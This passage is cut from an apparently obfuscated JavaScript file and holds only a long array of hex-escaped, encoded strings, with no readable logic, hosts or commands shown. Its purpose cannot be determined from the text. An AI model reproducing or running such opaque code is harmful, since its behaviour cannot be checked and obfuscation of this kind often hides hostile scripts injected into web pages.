x7a\x43\x68\x52\x68\x62\x77\x37\x4c\x44\x71\x57\x70\x46\x77\x35\x78\x48\x61\x32\x51\x66\x4c\x4d\x4f\x79\x77\x6f\x62\x43\x68\x53\x54\x44\x70\x6b\x6f\x3d','\x52\x63\x4f\x38\x58\x55\x55\x51','\x4f\x42\x6e\x44\x67\x67\x3d\x3d','\x5a\x4d\x4b\x53\x77\x6f\x51\x79\x45\x78\x77\x52\x45\x38\x4b\x65','\x45\x42\x62\x44\x67\x47\x39\x6e\x77\x37\x77\x6a\x63\x77\x3d\x3d','\x77\x72\x4c\x43\x6d\x33\x59\x55\x42\x69\x59\x43\x77\x36\x4d\x3d','\x62\x6b\x6a\x43\x6f\x63\x4b\x49','\x63\x63\x4b\x4f\x77\x72\x55\x52\x77\x35\x2f\x43\x72\x63\x4f\x70\x45\x47\x6a\x43\x6e\x73\x4f\x5a\x59\x78\x51\x6c\x77\x36\x4e\x6e\x61\x4d\x4f\x4c\x62\x57\x54\x43\x6f\x67\x3d\x3d','\x4a\x4d\x4f\x35\x50\x63\x4b\x43\x77\x70\x67\x3d','\x64\x63\x4b\x54\x77\x6f\x4d\x69\x47\x42\x41\x52\x41\x73\x4b\x33\x77\x36\x67\x51\x52\x51\x3d\x3d','\x77\x34\x4d\x74\x4c\x6d\x76\x44\x67\x63\x4b\x4d\x49\x63\x4f\x51\x51\x38\x4b\x4f\x50\x68\x4c\x44\x6b\x54\x78\x58\x77\x71\x39\x56\x58\x69\x76\x44\x69\x38\x4f\x4a\x62\x77\x3d\x3d','\x77\x72\x52\x45\x44\x38\x4b\x64\x42\x41\x3d\x3d','\x64\x53\x44\x44\x76\x38\x4f\x72\x50\x73\x4b\x56\x42\x43\x49\x3d','\x77\x70\x6b\x2f\x51\x54\x72\x44\x6b\x68\x44\x44\x69\x31\x4e\x34\x48\x69\x37\x43\x6f\x4d\x4b\x32\x77\x71\x49\x46\x64\x4d\x4b\x4f\x49\x69\x37\x43\x70\x63\x4b\x75\x77\x70\x5a\x66\x77\x70\x6b\x3d','\x77\x72\x6e\x43\x6e\x41\x63\x4b\x77\x35\x38\x3d','\x77\x36\x70\x54\x77\x36\x42\x4f\x4b\x4d\x4b\x30\x77\x72\x39\x58\x5a\x44\x59\x3d','\x63\x7a\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x64\x32\x64\x73\x4f\x68\x58\x38\x4b\x6a\x77\x72\x31\x49\x52\x6c\x4d\x3d','\x77\x35\x66\x44\x71\x46\x4c\x44\x76\x38\x4b\x69\x48\x68\x51\x61','\x77\x6f\x6e\x44\x6e\x4d\x4f\x65\x45\x4d\x4b\x56\x77\x34\x70\x45\x48\x6b\x33\x44\x72\x38\x4f\x4f\x41\x41\x3d\x3d','\x66\x4d\x4b\x38\x77\x37\x72\x43\x6b\x73\x4f\x65','\x42\x43\x72\x44\x74\x43\x52\x43','\x77\x37\x35\x50\x77\x37\x64\x41\x77\x36\x4d\x5a\x77\x6f\x44\x44\x6a\x57\x50\x44\x69\x63\x4b\x65\x4e\x73\x4f\x76','\x77\x35\x4c\x43\x72\x4d\x4b\x39\x77\x6f\x39\x6e\x49\x67\x3d\x3d','\x77\x70\x2f\x44\x6b\x4d\x4f\x4e\x42\x63\x4b\x5a','\x41\x4d\x4f\x6c\x5a\x63\x4b\x58\x77\x35\x4c\x44\x70\x67\x3d\x3d','\x4e\x38\x4f\x33\x4d\x4d\x4b\x48\x77\x70\x54\x44\x6c\x38\x4f\x57\x66\x6d\x2f\x43\x67\x4d\x4f\x4d\x77\x6f\x6e\x44\x6a\x38\x4b\x55\x56\x38\x4b\x66','\x4a\x46\x46\x30\x51\x32\x37\x44\x76\x41\x3d\x3d','\x65\x4d\x4b\x46\x77\x71\x45\x63\x61\x6d\x54\x44\x6f\x46\x44\x44\x6e\x63\x4f\x77\x61\x38\x4b\x35\x77\x37\x46\x76\x48\x67\x3d\x3d','\x77\x71\x48\x43\x68\x6d\x30\x55\x47\x7a\x6f\x3d','\x77\x35\x2f\x43\x70\x73\x4b\x44\x77\x6f\x31\x74\x46\x4d\x4f\x72\x62\x73\x4b\x49\x43\x46\x48\x44\x6a\x38\x4b\x61\x4a\x58\x67\x56\x77\x6f\x49\x64\x62\x38\x4f\x76\x45\x4d\x4f\x47','\x77\x6f\x76\x44\x70\x63\x4f\x79\x43\x38\x4b\x2b\x77\x6f\x34\x3d','\x52\x4d\x4f\x30\x58\x31\x51\x61\x77\x72\x4a\x4c\x42\x73\x4f\x58\x77\x36\x5a\x62\x66\x58\x66\x43\x73\x77\x33\x44\x72\x53\x6e\x44\x6c\x77\x4d\x3d','\x55\x38\x4f\x53\x77\x35\x30\x2b\x77\x36\x78\x56','\x77\x36\x34\x53\x43\x30\x50\x43\x71\x73\x4b\x32\x45\x63\x4f\x41\x65\x38\x4b\x39\x42\x43\x38\x3d','\x77\x70\x76\x43\x67\x38\x4f\x6f\x77\x37\x62\x43\x67\x38\x4f\x4a\x77\x71\x42\x57\x62\x38\x4f\x51\x77\x35\x33\x43\x71\x38\x4b\x6b\x77\x37\x51\x43\x45\x78\x33\x43\x6e\x4d\x4f\x4c\x77\x72\x44\x43\x6f\x6c\x63\x4b\x62\x32\x6c\x46\x77\x35\x6e\x44\x72\x46\x51\x3d','\x64\x6b\x62\x43\x71\x63\x4b\x59\x77\x71\x55\x3d','\x47\x77\x72\x44\x6f\x4d\x4f\x34\x77\x37\x44\x44\x69\x4d\x4b\x78\x77\x35\x58\x44\x71\x41\x3d\x3d','\x77\x70\x76\x43\x67\x38\x4f\x6f\x77\x37\x62\x43\x67\x38\x4f\x4a\x77\x71\x42\x57\x62\x38\x4f\x51\x77\x34\x44\x43\x72\x73\x4b\x38\x77\x37\x59\x2f\x42\x42\x37\x44\x6c\x38\x4f\x55\x77\x37\x76\x43\x6f\x46\x55\x51\x59\x43\x41\x51\x77\x35\x59\x3d','\x4a\x38\x4f\x77\x4a\x77\x3d\x3d','\x63\x45\x76\x43\x73\x4d\x4b\x4b\x77\x71\x6e\x44\x6d\x54\x6f\x3d','\x77\x71\x55\x38\x53\x69\x4c\x44\x72\x63\x4f\x6e','\x5a\x73\x4b\x56\x77\x6f\x34\x7a\x47\x67\x4a\x52\x45\x63\x4b\x57\x77\x36\x67\x57\x51\x54\x49\x54\x55\x6d\x58\x43\x76\x41\x3d\x3d','\x62\x63\x4b\x78\x77\x37\x6e\x43\x68\x63\x4f\x61\x59\x4d\x4f\x2f\x45\x51\x4e\x69','\x77\x34\x64\x38\x77\x37\x4a\x39\x77\x37\x73\x6d\x4f\x73\x4b\x7a\x77\x71\x4e\x73\x59\x32\x44\x43\x71\x4d\x4f\x65\x77\x36\x31\x38\x52\x6d\x33\x44\x6f\x4d\x4b\x71\x77\x34\x72\x44\x73\x55\x4c\x44\x74\x46\x55\x77\x77\x71\x44\x44\x69\x45\x35\x63\x77\x34\x33\x44\x6c\x73\x4f\x72\x43\x4d\x4f\x61\x4b\x63\x4b\x79\x77\x36\x4c\x44\x6f\x51\x3d\x3d','\x77\x6f\x55\x64\x4c\x47\x30\x54','\x77\x70\x76\x44\x72\x73\x4f\x2b\x43\x73\x4b\x4c\x77\x70\x72\x44\x6e\x69\x2f\x44\x67\x63\x4b\x66\x52\x52\x74\x58','\x77\x71\x62\x43\x6e\x77\x64\x47\x77\x70\x76\x44\x67\x67\x3d\x3d','\x77\x35\x6a\x43\x75\x38\x4b\x31\x77\x6f\x5a\x72','\x77\x34\x52\x45\x46\x4d\x4f\x65\x77\x37\x31\x35\x77\x6f\x66\x43\x70\x67\x4d\x63\x46\x38\x4f\x58\x77\x37\x4e\x65\x65\x30\x4e\x44\x77\x34\x33\x44\x73\x68\x54\x44\x71\x4d\x4f\x54\x77\x70\x6c\x38\x4d\x63\x4f\x56\x77\x70\x6b\x47\x58\x4d\x4f\x6a\x77\x35\x6e\x44\x71\x73\x4f\x79\x77\x37\x55\x4f\x77\x71\x63\x35\x77\x36\x46\x37','\x4f\x77\x35\x51\x77\x72\x38\x71','\x44\x51\x66\x44\x67\x6d\x2f\x43\x74\x4d\x4b\x6f\x4c\x4d\x4b\x39\x77\x70\x42\x63\x77\x6f\x50\x44\x71\x63\x4f\x56','\x64\x38\x4b\x54\x77\x72\x63\x4b\x77\x35\x62\x43\x75\x77\x3d\x3d','\x77\x6f\x46\x5a\x65\x38\x4f\x6c\x4d\x77\x3d\x3d','\x77\x70\x54\x44\x6e\x73\x4f\x61\x48\x4d\x4b\x58\x77\x34\x55\x65\x42\x6c\x62\x43\x70\x63\x4f\x50\x47\x31\x35\x41\x77\x35\x44\x43\x74\x43\x70\x55\x77\x35\x37\x44\x69\x63\x4b\x72\x77\x71\x73\x61\x54\x38\x4b\x6e\x77\x34\x4c\x43\x6d\x41\x44\x43\x74\x6a\x39\x35\x77\x34\x66\x43\x67\x58\x37\x43\x6e\x4d\x4f\x6c\x5a\x63\x4b\x61\x62\x77\x3d\x3d','\x77\x72\x38\x34\x53\x44\x44\x44\x76\x41\x3d\x3d','\x61\x4d\x4b\x5a\x77\x71\x55\x65\x51\x6c\x7a\x44\x6f\x45\x62\x44\x6e\x63\x4f\x39\x5a\x4d\x4b\x37\x77\x37\x38\x3d','\x77\x70\x55\x73\x56\x6a\x33\x44\x6b\x51\x49\x3d','\x42\x41\x48\x44\x6b\x33\x4a\x71','\x77\x70\x54\x44\x6e\x73\x4f\x61\x48\x4d\x4b\x58\x77\x34\x55\x65\x42\x6c\x62\x43\x70\x63\x4f\x4b\x42\x45\x35\x56\x77\x37\x6a\x43\x76\x54\x78\x68\x77\x6f\x33\x44\x67\x4d\x4b\x6a\x77\x72\x77\x4a\x44\x73\x4b\x32\x77\x35\x2f\x43\x6e\x78\x72\x44\x73\x67\x6c\x47\x77\x70\x4c\x43\x75\x58\x44\x43\x72\x73\x4f\x54\x51\x73\x4f\x55\x57\x78\x39\x35\x43\x73\x4f\x76\x55\x30\x50\x44\x73\x51\x3d\x3d','\x45\x6d\x44\x44\x68\x67\x70\x79\x77\x71\x66\x44\x6c\x51\x3d\x3d','\x77\x34\x52\x56\x77\x36\x31\x53\x49\x73\x4b\x6b\x77\x71\x52\x59\x66\x33\x6a\x43\x70\x63\x4f\x70\x77\x34\x7a\x44\x6f\x58\x59\x4c\x4b\x63\x4f\x71\x77\x36\x2f\x44\x74\x63\x4f\x75\x4e\x38\x4f\x4d\x55\x73\x4f\x62','\x65\x38\x4b\x41\x77\x71\x41\x4e\x77\x35\x58\x43\x71\x63\x4f\x7a\x43\x7a\x54\x44\x6c\x4d\x4f\x55\x63\x67\x41\x2b\x77\x36\x4d\x3d','\x77\x35\x50\x44\x72\x31\x33\x44\x71\x73\x4b\x7a','\x43\x42\x4c\x44\x68\x48\x56\x70\x77\x37\x49\x35\x62\x38\x4b\x64\x50\x53\x42\x6b\x53\x4d\x4b\x55\x54\x79\x45\x5a\x77\x71\x77\x55\x4a\x55\x2f\x43\x6c\x63\x4b\x35\x4d\x6b\x6a\x44\x6a\x53\x48\x44\x6f\x63\x4b\x67\x4f\x51\x3d\x3d','\x65\x43\x70\x42\x77\x35\x54\x44\x71\x51\x3d\x3d','\x64\x56\x54\x43\x6f\x4d\x4b\x66\x77\x6f\x48\x44\x6b\x43\x78\x4e\x58\x4d\x4b\x6e\x77\x35\x67\x6b\x4d\x77\x3d\x3d','\x77\x70\x30\x64\x4e\x6e\x45\x52\x47\x63\x4b\x56\x50\x6e\x72\x44\x70\x6d\x7a\x44\x6d\x4d\x4f\x77\x77\x36\x52\x62\x4c\x63\x4f\x2b\x77\x70\x6e\x43\x74\x38\x4f\x76\x57\x51\x35\x35\x53\x63\x4f\x58\x77\x6f\x2f\x43\x75\x73\x4f\x50\x4c\x31\x55\x4f\x55\x41\x3d\x3d','\x56\x4d\x4b\x5a\x54\x73\x4b\x50\x77\x34\x2f\x44\x73\x73\x4b\x47\x77\x70\x66\x44\x73\x6b\x42\x58\x77\x35\x48\x43\x6e\x77\x3d\x3d','\x61\x54\x63\x52\x4e\x4d\x4f\x74\x4d\x42\x37\x44\x67\x31\x52\x4c\x77\x72\x37\x43\x6c\x73\x4b\x34\x77\x72\x6e\x43\x73\x7a\x59\x75\x77\x36\x44\x43\x6c\x73\x4f\x76\x64\x69\x4d\x3d','\x77\x70\x33\x44\x72\x63\x4f\x33\x45\x63\x4b\x2b','\x59\x38\x4f\x55\x77\x36\x5a\x57\x77\x6f\x66\x43\x71\x38\x4f\x6c\x55\x33\x44\x44\x69\x63\x4b\x45\x4d\x31\x49\x71\x77\x36\x4a\x73\x4c\x73\x4f\x69\x4f\x6d\x4c\x44\x74\x38\x4f\x36\x77\x72\x4c\x43\x76\x54\x48\x44\x73\x63\x4b\x67\x4d\x38\x4b\x7a\x50\x42\x4c\x43\x6a\x63\x4f\x73\x52\x44\x41\x56\x77\x37\x41\x46\x5a\x77\x41\x72\x62\x4d\x4b\x44\x56\x63\x4b\x5a\x48\x63\x4f\x66\x77\x72\x6c\x61\x77\x36\x6a\x44\x68\x32\x44\x44\x6c\x55\x46\x4e\x48\x46\x77\x43\x77\x37\x49\x42\x4e\x63\x4b\x69\x54\x73\x4b\x52\x4b\x41\x3d\x3d','\x77\x70\x62\x43\x6b\x4d\x4f\x37\x77\x37\x37\x43\x6b\x4d\x4f\x4e\x77\x70\x46\x56\x65\x4d\x4b\x54\x77\x35\x58\x43\x72\x4d\x4b\x39','\x77\x71\x41\x30\x51\x77\x3d\x3d','\x77\x72\x7a\x43\x6a\x77\x67\x3d','\x5a\x63\x4b\x76\x77\x6f\x34\x3d','\x57\x54\x7a\x44\x68\x4d\x4f\x7a\x77\x34\x66\x44\x6b\x4d\x4b\x78\x77\x34\x50\x44\x72\x73\x4f\x74\x4b\x38\x4b\x43\x61\x4d\x4f\x44\x77\x70\x44\x43\x69\x73\x4f\x52\x4b\x38\x4f\x61\x77\x36\x7a\x44\x68\x52\x7a\x43\x71\x53\x2f\x44\x6f\x30\x64\x55\x77\x34\x33\x43\x67\x53\x33\x44\x6d\x30\x7a\x43\x72\x73\x4b\x61','\x77\x36\x52\x38\x77\x37\x42\x38','\x49\x4d\x4f\x35\x50\x38\x4b\x54\x77\x70\x4c\x44\x70\x51\x3d\x3d','\x77\x6f\x42\x6d\x59\x73\x4f\x37\x53\x4d\x4b\x30','\x41\x77\x6c\x50\x77\x71\x39\x36\x61\x63\x4f\x42\x4e\x63\x4b\x2f\x77\x37\x72\x44\x6f\x38\x4b\x78\x41\x38\x4b\x4e\x55\x73\x4f\x49\x58\x77\x44\x44\x6d\x4d\x4f\x73\x65\x42\x70\x37\x53\x73\x4b\x59\x51\x38\x4b\x2f\x77\x34\x63\x72\x48\x57\x34\x56\x77\x72\x52\x31\x77\x72\x46\x42\x77\x70\x49\x73\x77\x37\x34\x49','\x77\x35\x44\x44\x73\x77\x41\x3d','\x77\x71\x6e\x43\x6d\x44\x4d\x3d','\x77\x6f\x6f\x44\x77\x34\x37\x43\x6c\x41\x3d\x3d','\x49\x31\x31\x79\x55\x51\x3d\x3d','\x77\x35\x70\x51\x45\x63\x4f\x66','\x77\x72\x7a\x43\x75\x30\x6f\x3d','\x77\x37\x76\x44\x6d\x68\x63\x3d','\x44\x57\x37\x43\x72\x73\x4b\x48\x77\x35\x74\x53\x64\x73\x4f\x64\x77\x36\x4a\x6f\x77\x70\x77\x3d','\x45\x68\x7a\x44\x6f\x57\x68\x38\x77\x37\x6f\x6a\x5a\x77\x3d\x3d','\x59\x63\x4b\x4a\x77\x70\x4d\x2f','\x77\x37\x4e\x54\x77\x37\x34\x3d','\x63\x55\x50\x43\x74\x41\x3d\x3d','\x64\x38\x4b\x64\x77\x6f\x59\x3d','\x77\x6f\x62\x43\x6c\x38\x4f\x38\x77\x36\x7a\x43\x6b\x4d\x4f\x61','\x77\x34\x70\x76\x77\x36\x46\x31\x77\x36\x67\x69\x43\x38\x4b\x77\x77\x72\x51\x76\x63\x33\x33\x43\x75\x51\x3d\x3d','\x77\x6f\x66\x44\x73\x4d\x4f\x38','\x77\x72\x42\x58\x77\x72\x30\x3d','\x77\x6f\x44\x43\x73\x47\x55\x3d','\x4a\x48\x50\x43\x6a\x63\x4f\x53\x55\x6a\x37\x43\x72\x31\x70\x5a\x64\x77\x6b\x72\x77\x34\x73\x37\x4b\x73\x4b\x45\x77\x37\x59\x4e\x48\x31\x58\x43\x68\x4d\x4b\x77\x77\x37\x48\x44\x72\x53\x30\x6c\x77\x6f\x50\x43\x71\x73\x4f\x46\x77\x72\x5a\x4e\x77\x6f\x4c\x43\x74\x33\x34\x3d','\x77\x6f\x46\x66\x64\x63\x4f\x71','\x50\x38\x4f\x39\x49\x73\x4b\x45\x77\x70\x7a\x44\x72\x38\x4f\x6c','\x62\x45\x6a\x43\x6f\x67\x3d\x3d','\x77\x37\x35\x56\x77\x36\x42\x45\x49\x73\x4b\x67','\x77\x70\x64\x38\x59\x38\x4f\x39\x55\x63\x4b\x6a\x77\x6f\x64\x46','\x56\x31\x45\x4b\x77\x36\x56\x63\x52\x38\x4f\x69','\x77\x35\x39\x4c\x42\x73\x4f\x53\x77\x37\x78\x78\x77\x70\x33\x43\x72\x42\x55\x3d','\x77\x6f\x73\x59\x77\x34\x2f\x43\x68\x73\x4b\x50\x77\x71\x7a\x44\x73\x51\x3d\x3d','\x77\x35\x33\x44\x73\x6c\x73\x3d','\x77\x70\x30\x64\x4e\x6e\x45\x52\x47\x63\x4b\x56\x50\x6e\x6f\x3d','\x4e\x38\x4f\x32\x4d\x73\x4b\x59\x77\x70\x6e\x44\x72\x63\x4f\x56\x53\x56\x54\x43\x71\x73\x4f\x46\x77\x70\x33\x44\x71\x38\x4b\x54\x55\x4d\x4b\x4a\x77\x37\x4e\x75','\x55\x63\x4b\x41\x77\x71\x49\x42','\x77\x34\x35\x34\x77\x37\x42\x41\x77\x37\x55\x71\x4b\x77\x3d\x3d','\x4f\x6c\x34\x37\x77\x70\x68\x53\x4a\x77\x37\x43\x72\x63\x4f\x51\x77\x6f\x41\x76\x77\x36\x6a\x43\x69\x4d\x4b\x34\x77\x6f\x64\x58\x77\x35\x49\x38\x77\x6f\x6a\x44\x6b\x77\x70\x38\x47\x6e\x7a\x43\x72\x30\x72\x44\x73\x57\x6b\x6a\x77\x34\x58\x44\x72\x30\x5a\x39\x77\x6f\x4e\x73\x48\x68\x2f\x44\x75\x43\x4a\x57\x77\x36\x55\x67\x77\x34\x48\x44\x76\x38\x4f\x4c\x50\x42\x6a\x44\x71\x4d\x4b\x37\x48\x38\x4f\x6a\x53\x48\x46\x57\x54\x78\x4d\x62\x77\x34\x46\x4e\x77\x34\x49\x6d\x48\x63\x4b\x62\x62\x41\x3d\x3d','\x57\x73\x4f\x50\x77\x35\x6f\x71\x77\x36\x78\x4f','\x77\x34\x35\x63\x77\x36\x67\x3d','\x45\x48\x49\x41','\x59\x30\x2f\x43\x70\x4d\x4b\x66\x77\x6f\x50\x44\x6d\x43\x31\x47\x61\x63\x4b\x58','\x45\x43\x76\x44\x73\x53\x4a\x72\x64\x77\x3d\x3d','\x56\x31\x59\x46\x77\x36\x52\x79\x58\x77\x3d\x3d','\x77\x70\x54\x44\x71\x73\x4f\x2f','\x57\x38\x4f\x74\x77\x36\x30\x3d','\x77\x70\x51\x32\x56\x69\x48\x44\x74\x68\x37\x44\x6d\x31\x6c\x4c\x52\x41\x3d\x3d','\x77\x37\x31\x39\x77\x6f\x63\x3d','\x77\x35\x6e\x43\x6f\x63\x4b\x31\x77\x70\x70\x4f\x49\x67\x3d\x3d','\x59\x69\x66\x44\x6a\x63\x4f\x74\x44\x63\x4b\x49','\x59\x79\x72\x44\x75\x67\x3d\x3d','\x4c\x45\x44\x44\x6c\x77\x3d\x3d','\x77\x6f\x66\x44\x6a\x63\x4f\x77','\x77\x34\x37\x44\x74\x63\x4f\x72','\x77\x34\x4e\x31\x43\x51\x3d\x3d','\x77\x34\x70\x31\x77\x36\x56\x6d\x77\x35\x30\x7a','\x65\x53\x78\x42','\x59\x6e\x7a\x43\x72\x77\x3d\x3d','\x49\x6b\x46\x38\x51\x6c\x6e\x44\x6f\x41\x46\x76\x77\x72\x6f\x73','\x77\x34\x55\x7a\x4c\x6e\x58\x43\x72\x73\x4b\x4d','\x77\x34\x39\x37\x77\x36\x51\x3d','\x77\x71\x7a\x43\x6c\x51\x6f\x4e\x77\x37\x76\x43\x6e\x67\x3d\x3d','\x77\x71\x33\x43\x76\x41\x55\x3d','\x65\x38\x4f\x6e\x65\x67\x3d\x3d','\x52\x52\x33\x44\x67\x41\x3d\x3d','\x51\x48\x4c\x43\x6f\x4d\x4b\x6d\x77\x36\x35\x55','\x77\x71\x6e\x43\x73\x30\x30\x3d','\x77\x34\x6a\x44\x73\x4d\x4f\x6d','\x64\x4d\x4f\x39\x77\x35\x55\x3d','\x55\x63\x4b\x7a\x77\x72\x6f\x3d','\x77\x71\x66\x43\x6c\x6d\x55\x56\x4c\x6a\x30\x3d','\x46\x6c\x67\x7a','\x77\x34\x2f\x44\x67\x38\x4b\x59\x43\x63\x4f\x42\x77\x35\x68\x5a\x46\x52\x54\x44\x74\x38\x4b\x49','\x77\x37\x35\x63\x77\x36\x6c\x4d\x77\x37\x49\x3d','\x77\x71\x4e\x55\x49\x51\x3d\x3d','\x77\x70\x6e\x44\x6b\x4d\x4f\x44\x48\x73\x4b\x5a\x77\x34\x45\x3d','\x52\x30\x34\x49\x77\x37\x39\x48','\x4d\x53\x35\x4a\x4c\x38\x4b\x67\x4a\x41\x3d\x3d','\x56\x6a\x4c\x44\x74\x4d\x4b\x37\x77\x34\x67\x69','\x5a\x79\x56\x4a\x77\x34\x54\x44\x74\x4d\x4f\x6d\x64\x41\x3d\x3d','\x41\x44\x62\x44\x73\x69\x4e\x65\x63\x51\x3d\x3d','\x77\x70\x38\x74\x62\x51\x3d\x3d','\x43\x32\x4c\x44\x6c\x77\x68\x6a\x77\x6f\x62\x44\x67\x41\x3d\x3d','\x77\x70\x39\x32\x62\x73\x4f\x76\x53\x4d\x4b\x75','\x52\x38\x4f\x34\x51\x6b\x51\x3d','\x43\x68\x62\x44\x6e\x48\x74\x36\x77\x37\x73\x3d','\x4b\x68\x48\x44\x67\x46\x6a\x43\x6a\x63\x4b\x2f','\x77\x36\x2f\x44\x67\x55\x2f\x43\x6f\x38\x4b\x2f\x47\x52\x67\x56\x77\x70\x2f\x43\x71\x51\x4c\x43\x69\x73\x4f\x69\x77\x34\x30\x3d','\x58\x4d\x4b\x59\x77\x72\x49\x4e\x65\x67\x3d\x3d','\x77\x72\x30\x57\x4c\x67\x3d\x3d','\x77\x37\x4e\x36\x77\x35\x67\x3d','\x77\x6f\x78\x39\x57\x51\x3d\x3d','\x77\x71\x2f\x44\x72\x38\x4f\x70\x47\x63\x4b\x7a','\x51\x31\x66\x43\x71\x41\x3d\x3d','\x77\x36\x56\x5a\x77\x36\x42\x48\x4f\x63\x4b\x2f','\x4e\x4d\x4f\x35\x4d\x41\x3d\x3d','\x77\x35\x41\x4c\x44\x41\x3d\x3d','\x77\x71\x58\x43\x75\x51\x68\x6c\x77\x6f\x7a\x43\x67\x52\x68\x6b\x77\x70\x66\x43\x68\x63\x4f\x39\x4c\x38\x4b\x71\x4c\x6b\x72\x44\x69\x7a\x76\x44\x72\x38\x4f\x61\x77\x71\x62\x44\x76\x79\x31\x41\x4f\x38\x4f\x52\x63\x73\x4f\x31\x77\x6f\x44\x44\x6d\x51\x62\x43\x72\x57\x74\x4a\x50\x6e\x68\x49\x43\x4d\x4f\x30\x77\x35\x58\x43\x76\x51\x3d\x3d','\x77\x34\x78\x4a\x77\x34\x67\x3d','\x77\x34\x5a\x41\x44\x4d\x4f\x51\x77\x36\x35\x77','\x77\x72\x4a\x51\x45\x4d\x4b\x41','\x77\x71\x4c\x43\x6e\x42\x73\x3d','\x77\x72\x48\x43\x76\x46\x4d\x3d','\x77\x35\x62\x44\x73\x77\x37\x44\x6b\x41\x3d\x3d','\x77\x70\x66\x44\x6e\x73\x4f\x63','\x4e\x51\x78\x2f','\x77\x70\x44\x44\x6b\x4d\x4f\x46\x47\x77\x3d\x3d','\x57\x46\x37\x43\x72\x77\x3d\x3d','\x59\x38\x4b\x66\x58\x67\x3d\x3d','\x54\x33\x2f\x43\x72\x38\x4b\x7a\x77\x35\x74\x49','\x42\x63\x4f\x37\x45\x77\x30\x3d','\x77\x71\x35\x45\x77\x71\x34\x3d','\x77\x72\x6e\x44\x70\x4d\x4f\x4e','\x46\x67\x62\x44\x6b\x41\x3d\x3d','\x77\x72\x4c\x43\x70\x63\x4f\x52','\x66\x38\x4b\x4f\x77\x72\x38\x4b','\x52\x31\x62\x43\x71\x67\x3d\x3d','\x77\x37\x63\x36\x77\x72\x41\x6d\x56\x32\x58\x44\x6c\x47\x38\x63\x77\x34\x58\x44\x70\x4d\x4f\x2b\x77\x6f\x44\x43\x6d\x58\x66\x44\x71\x38\x4b\x37\x4f\x68\x62\x43\x69\x63\x4f\x4f\x77\x70\x6b\x57\x45\x79\x77\x2b\x44\x4d\x4b\x4d\x62\x63\x4f\x50\x77\x71\x49\x68\x41\x73\x4f\x2b\x77\x36\x37\x44\x6c\x38\x4b\x4c\x5a\x38\x4b\x2b\x4f\x41\x3d\x3d','\x77\x36\x4e\x54\x77\x36\x64\x4f','\x77\x35\x54\x44\x6d\x38\x4f\x67','\x77\x71\x39\x41\x77\x72\x42\x58\x43\x32\x63\x3d','\x77\x71\x46\x4e\x41\x73\x4b\x61\x49\x6c\x4a\x2b\x50\x63\x4f\x34\x62\x77\x3d\x3d','\x56\x63\x4f\x43\x77\x35\x55\x2f\x77\x35\x74\x4a\x77\x34\x4e\x58\x77\x72\x4d\x75','\x77\x6f\x78\x50\x44\x51\x3d\x3d','\x53\x53\x4c\x44\x75\x4d\x4b\x76\x77\x34\x67\x34','\x77\x72\x44\x43\x67\x6a\x56\x63\x77\x6f\x33\x44\x6d\x43\x52\x79','\x77\x70\x37\x44\x71\x4d\x4f\x6f\x45\x41\x3d\x3d','\x54\x73\x4f\x75\x77\x37\x77\x3d','\x77\x6f\x74\x57\x54\x67\x3d\x3d','\x77\x37\x56\x70\x77\x34\x73\x3d','\x5a\x51\x72\x44\x6e\x77\x3d\x3d','\x77\x36\x46\x56\x77\x36\x41\x3d','\x77\x35\x44\x44\x75\x51\x6e\x44\x6d\x56\x54\x44\x76\x67\x3d\x3d','\x49\x63\x4f\x74\x4d\x38\x4b\x45\x77\x6f\x6e\x44\x75\x67\x3d\x3d','\x77\x36\x6a\x43\x69\x51\x39\x50\x77\x70\x72\x44\x67\x6a\x34\x6f','\x77\x36\x35\x57\x58\x67\x3d\x3d','\x77\x34\x7a\x44\x73\x78\x63\x3d','\x4d\x73\x4f\x5a\x4b\x51\x3d\x3d','\x4f\x53\x7a\x44\x72\x57\x6c\x36\x77\x37\x34\x37\x59\x77\x3d\x3d','\x50\x73\x4f\x39\x50\x38\x4b\x51\x77\x6f\x6e\x44\x6f\x41\x3d\x3d','\x59\x69\x66\x44\x6a\x63\x4f\x74\x44\x38\x4b\x54\x44\x69\x42\x49\x77\x72\x51\x3d','\x4f\x68\x37\x43\x75\x4d\x4b\x46\x54\x57\x66\x43\x6f\x78\x67\x64\x5a\x31\x34\x49\x77\x71\x6b\x69\x62\x4d\x4b\x58\x77\x72\x41\x44\x53\x45\x7a\x43\x6a\x4d\x4b\x66\x77\x70\x50\x44\x6b\x45\x68\x4d\x77\x71\x72\x44\x6d\x63\x4b\x33\x77\x37\x63\x56','\x46\x51\x50\x44\x6e\x6e\x56\x36','\x77\x70\x33\x43\x68\x4d\x4f\x4d','\x77\x70\x59\x4f\x59\x41\x3d\x3d','\x66\x63\x4b\x5a\x77\x6f\x34\x77\x41\x52\x30\x3d','\x77\x6f\x4e\x6d\x63\x38\x4f\x67','\x77\x6f\x73\x59\x77\x34\x37\x43\x6e\x73\x4b\x4a\x77\x71\x55\x3d','\x51\x57\x48\x43\x6b\x41\x3d\x3d','\x4e\x4d\x4f\x49\x4e\x51\x3d\x3d','\x77\x37\x46\x7a\x77\x35\x34\x3d','\x62\x63\x4b\x75\x77\x6f\x59\x3d','\x4b\x73\x4f\x63\x77\x70\x41\x32\x41\x52\x31\x43\x57\x51\x3d\x3d','\x50\x38\x4f\x35\x49\x51\x3d\x3d','\x77\x35\x76\x43\x70\x73\x4b\x58','\x4a\x77\x42\x56\x77\x71\x51\x3d','\x43\x4d\x4f\x38\x66\x41\x3d\x3d','\x62\x79\x52\x75','\x58\x38\x4b\x41\x77\x72\x6b\x3d','\x47\x67\x62\x44\x6f\x38\x4f\x36\x77\x35\x44\x44\x6d\x51\x3d\x3d','\x65\x31\x6e\x43\x74\x38\x4f\x55','\x51\x56\x54\x43\x70\x73\x4b\x6b\x77\x70\x50\x43\x68\x73\x4f\x71\x77\x6f\x6e\x44\x6e\x4d\x4f\x30\x59\x63\x4f\x79\x54\x4d\x4f\x44\x77\x34\x6a\x44\x69\x73\x4f\x53\x44\x4d\x4b\x4d\x77\x37\x72\x44\x6a\x58\x6a\x44\x6c\x56\x33\x43\x6d\x53\x51\x35\x77\x71\x66\x43\x6b\x47\x58\x44\x67\x55\x58\x43\x76\x63\x4f\x44\x77\x36\x66\x43\x68\x78\x58\x43\x6e\x63\x4b\x44\x77\x35\x73\x3d','\x77\x34\x73\x36\x50\x77\x3d\x3d','\x4e\x54\x62\x44\x74\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x79\x45\x3d','\x77\x36\x5a\x47\x77\x37\x45\x3d','\x45\x63\x4f\x4d\x57\x77\x3d\x3d','\x45\x56\x51\x31','\x43\x47\x50\x44\x6d\x67\x4d\x3d','\x77\x37\x62\x43\x70\x73\x4